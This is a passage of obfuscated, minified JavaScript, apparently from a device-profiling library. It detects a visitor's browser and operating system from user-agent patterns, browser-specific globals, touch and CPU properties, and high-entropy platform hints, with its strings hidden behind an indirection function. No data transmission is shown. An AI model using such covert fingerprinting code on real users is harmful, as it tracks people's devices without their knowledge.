2000)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null),versionMap:[{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(292,13)):null),versionMap:[{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_6X=(typeof window.orientation!==[][[]]+"");this.td_3a=this.td_L(this.td_v)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_4V=this.td_h(this.td_6X,this.td_3a)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_2t=this.td_L(this.td_t)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_4A=this.td_Z(this.td_2t,td_j)||this.td_Z(this.td_2t,td_U)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_3i=this.td_L(this.td_q)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_4Q=this.td_c(this.td_r,this.td_3i,this.td_2t,this.td_4A,td_j,td_U)||this.td_3i;this.td_a();},td_c:function(td_V,td_R,td_d,td_J,td_b,td_l){var td_z=td_b;var td_T=td_l;var td_M=td_R;var td_k;for(var td_j=0;
td_j<td_V.length;td_j++){if(td_V[td_j].identity===td_R){for(var td_w=0;td_w<td_V[td_j].versionMap.length;td_w++){var td_p=td_V[td_j].versionMap[td_w];if(td_p.r.test(td_z)){td_M=td_p.s;if(/Windows/.test(td_M)){if(td_M===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(380,10)):null)){if(td_0W.td_u()){td_M=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(646,10)):null);
}td_4l.td_0g=td_H;td_0W.td_O();}return td_M;}break;}}break;}}switch(td_M){case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(539,8)):null):td_M=null;
var td_D=/(Mac OS X 10[\.\_\d]+)/.exec(td_z);if(td_D!==null&&td_D.length>=1){td_M=td_D[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_M=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_N=td_M.split(" ");if(td_N.length===4){td_J=/(Version\/[\.\d]+)/.exec(td_z);if(td_J!==null&&td_J.length>1){var td_E=td_J[1];if(td_E!==null&&td_E.length>1){var td_P=td_E.split("/");
if(td_P!==null&&td_P.length>1){td_M=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(672,7)):null)+td_P[1];
}}}}}}}break;case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null):td_M=null;
var td_B=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_z);if(td_B!==null&&td_B.length>=1){td_M=td_B[1];}if(td_d===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null)&&td_J>=110){td_4l.td_0g=td_H;
td_0W.td_O();}break;case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null):case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null):case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(354,11)):null):td_M=null;
td_k=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_T);if(td_k!==null){var td_W=td_k.length>=1?td_k[1]:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
var td_Y=td_k.length>=2?td_k[2]:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
var td_e=td_k.length>=3?td_k[3]|"0":"0";td_M=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(679,4)):null)+td_W+"."+td_Y+"."+td_e;
}break;default:return null;}return td_M;},td_L:function(td_Y){for(var td_p=0;td_p<td_Y.length;++td_p){var td_w=td_Y[td_p].string;var td_m=td_Y[td_p].prop;this.versionSearchString=td_Y[td_p].versionSearch||td_Y[td_p].identity;
if(td_w){if(td_w.indexOf(td_Y[td_p].subString)!==-1){return td_Y[td_p].identity;}}else{if(td_m){return td_Y[td_p].identity;}}}},td_Z:function(td_I,td_Y){if(!td_I){return null;}var td_x;switch(td_I){case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null):var td_F=/\WVersion[^\d]([\.\d]+)/.exec(td_Y);
if(td_F!==null&&td_F.length>=1){td_x=td_F[1];}break;case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null):var td_T=td_Y.indexOf(this.versionSearchString);
if(td_T===-1){this.versionSearchString=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(120,8)):null);
}case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(683,3)):null)){var td_e=/\WOPR[^\d]*([\.\d]+)/.exec(td_Y);
if(td_e!==null&&td_e.length>=1){td_x=td_e[1];}break;}default:var td_W=td_Y.indexOf(this.versionSearchString);if(td_W!==-1){td_x=td_Y.substring(td_W+this.versionSearchString.length+1);}break;}if(td_x){return parseFloat(td_x);
}return null;},td_K:function(td_R){var td_F=null;try{td_F=new Worker(td_R);}catch(td_P){if(td_F!==null&&typeof td_F.terminate!==[][[]]+""){td_F.terminate();}return(td_P.toString().indexOf(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(686,18)):null))!==-1);
}return false;},td_h:function(isMobile,osNoUA){var psc=this.td_K;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(704,6)):null)));
if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(710,33)):null);
})(!window[((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null);
}if(psc(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(749,8)):null))){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(757,5)):null);
}if(psc(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(762,7)):null))){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null);
}if(psc(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(769,9)):null))){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null)||osNoUA===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(91,6)):null);
}}catch(err){}return null;},td_a:function(){var td_N=this.td_2t;if(td_N===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null)&&this.td_4V===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(757,5)):null)){td_N=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(757,5)):null);
}this.td_2t=td_N;if(this.td_6X!==true||this.td_3a!==((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null)){return;
}this.td_3a=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(778,11)):null);
this.td_3i=this.td_3a;var td_T=typeof this.td_4Q===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(789,6)):null)&&this.td_4Q!==null;
var td_E=td_T&&this.td_4Q.indexOf(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(795,6)):null))!==-1;
var td_Q=td_T&&this.td_4Q.indexOf(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(664,8)):null))!==-1;
if(td_Q){this.osNoUA=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(664,8)):null);
}if(td_E||td_Q){return;}this.td_4Q=this.td_3i;},td_X:function(td_W){return(typeof td_W!==[][[]]+""&&td_W!==null);},td_C:function(td_V){this.td_4Q=td_V;},td_O:function(){if(this.td_2t===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null)||this.td_2t===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null)){td_4l.td_0g=td_S;
return;}if(td_4l.td_0g>td_H){return;}td_4l.td_0g=td_n;if(typeof td_2d!==[][[]]+""&&td_0W.td_X(navigator.userAgentData)&&td_0W.td_X(navigator.userAgentData.getHighEntropyValues)){var td_g=navigator.userAgentData.getHighEntropyValues([((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(801,15)):null)]);
if(td_0W.td_X(td_g)&&td_0W.td_X(td_g.then)){td_g.then(function(td_T){function td_M(td_k){return(typeof td_k!==[][[]]+""&&td_k!==null);}if(td_M(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(282,7)):null)){if(td_M(td_T)&&td_M(td_T.platformVersion)&&td_M(td_T.platformVersion.split)){var td_V=parseInt(td_T.platformVersion.split(".")[0],10);
if(td_V>=13){td_0W.td_C(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(646,10)):null));
td_4l.td_0g=td_A;}else{if(td_V>0){td_0W.td_C(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(380,10)):null));
td_4l.td_0g=td_A;}else{td_4l.td_0g=td_S;}}}}else{if(td_M(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)){if(td_M(td_T)&&td_M(td_T.platformVersion)&&td_M(td_T.platformVersion.split)){var td_V=parseInt(td_T.platformVersion.split(".")[0],10);
if(td_V>0){td_0W.td_C(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(816,8)):null)+td_V);
